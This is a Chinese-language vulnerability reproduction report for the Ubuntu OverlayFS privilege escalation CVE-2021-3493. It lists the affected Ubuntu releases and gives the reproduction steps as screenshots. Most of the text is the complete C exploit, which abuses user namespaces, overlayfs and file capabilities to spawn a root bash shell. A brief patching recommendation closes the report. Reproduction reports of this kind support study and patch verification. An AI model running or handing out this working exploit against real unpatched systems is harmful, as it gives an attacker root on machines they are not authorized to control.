Linux kernel 特权提升漏洞 CVE-2021-3493

漏洞复现报告

- 漏洞描述
Ubuntu OverlayFS Local Privesc
CVE-2021-3493 EXP在Github被公开，可以通过EXP在Ubuntu多个影响系统中提升 ROOT权限
- 影响版本
- Ubuntu 20.10
- Ubuntu 20.04 LTS
- Ubuntu 18.04 LTS
- Ubuntu 16.04 LTS
- Ubuntu 14.04 ESM

- 复现步骤
- 下载Ubuntu 18.04 LTS搭建环境，查看版本


- 查看文件没有权限

- 创建exp.c文件
复制百度的EXP进去

- 对exp.c的内容进行编译指定输出为exp 并且赋予可执行权限然后执行

- 权限提升


完整EXP
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <err.h>
#include <errno.h>
#include <sched.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mount.h>

//#include <attr/xattr.h>
//#include <sys/xattr.h>
int setxattr(const char *path, const char *name, const void *value, size_t size, int flags);

#define DIR_BASE "./ovlcap"
#define DIR_WORK DIR_BASE "/work"
#define DIR_LOWER DIR_BASE "/lower"
#define DIR_UPPER DIR_BASE "/upper"
#define DIR_MERGE DIR_BASE "/merge"
#define BIN_MERGE DIR_MERGE "/magic"
#define BIN_UPPER DIR_UPPER "/magic"

static void xmkdir(const char *path, mode_t mode)
{
if (mkdir(path, mode) == -1 && errno != EEXIST)
err(1, "mkdir %s", path);
}

static void xwritefile(const char *path, const char *data)
{
int fd = open(path, O_WRONLY);
if (fd == -1)
err(1, "open %s", path);
ssize_t len = (ssize_t) strlen(data);
if (write(fd, data, len) != len)
err(1, "write %s", path);
close(fd);
}

static void xcopyfile(const char *src, const char *dst, mode_t mode)
{
int fi, fo;

if ((fi = open(src, O_RDONLY)) == -1)
err(1, "open %s", src);
if ((fo = open(dst, O_WRONLY | O_CREAT, mode)) == -1)
err(1, "open %s", dst);

char buf[4096];
ssize_t rd, wr;

for (;;) {
rd = read(fi, buf, sizeof(buf));
if (rd == 0) {
break;
} else if (rd == -1) {
if (errno == EINTR)
continue;
err(1, "read %s", src);
}

char *p = buf;
while (rd > 0) {
wr = write(fo, p, rd);
if (wr == -1) {
if (errno == EINTR)
continue;
err(1, "write %s", dst);
}
p += wr;
rd -= wr;
}
}

close(fi);
close(fo);
}

static int exploit()
{
char buf[4096];

sprintf(buf, "rm -rf '%s/'", DIR_BASE);
system(buf);

xmkdir(DIR_BASE, 0777);
xmkdir(DIR_WORK, 0777);
xmkdir(DIR_LOWER, 0777);
xmkdir(DIR_UPPER, 0777);
xmkdir(DIR_MERGE, 0777);

uid_t uid = getuid();
gid_t gid = getgid();

if (unshare(CLONE_NEWNS | CLONE_NEWUSER) == -1)
err(1, "unshare");

xwritefile("/proc/self/setgroups", "deny");

sprintf(buf, "0 %d 1", uid);
xwritefile("/proc/self/uid_map", buf);

sprintf(buf, "0 %d 1", gid);
xwritefile("/proc/self/gid_map", buf);

sprintf(buf, "lowerdir=%s,upperdir=%s,workdir=%s", DIR_LOWER, DIR_UPPER, DIR_WORK);
if (mount("overlay", DIR_MERGE, "overlay", 0, buf) == -1)
err(1, "mount %s", DIR_MERGE);

// all+ep
char cap[] = "\x01\x00\x00\x02\xff\xff\xff\xff\x00\x00\x00\x00\xff\xff\xff\xff\x00\x00\x00\x00";

xcopyfile("/proc/self/exe", BIN_MERGE, 0777);
if (setxattr(BIN_MERGE, "security.capability", cap, sizeof(cap) - 1, 0) == -1)
err(1, "setxattr %s", BIN_MERGE);

return 0;
}

int main(int argc, char *argv[])
{
if (strstr(argv[0], "magic") || (argc > 1 && !strcmp(argv[1], "shell"))) {
setuid(0);
setgid(0);
execl("/bin/bash", "/bin/bash", "--norc", "--noprofile", "-i", NULL);
err(1, "execl /bin/bash");
}

pid_t child = fork();
if (child == -1)
err(1, "fork");

if (child == 0) {
_exit(exploit());
} else {
waitpid(child, NULL, 0);
}

execl(BIN_UPPER, BIN_UPPER, "shell", NULL);
err(1, "execl %s", BIN_UPPER);
}
- 安全建议

更新系统软件包版本。详细版本信息请参考供应商的安全公告。

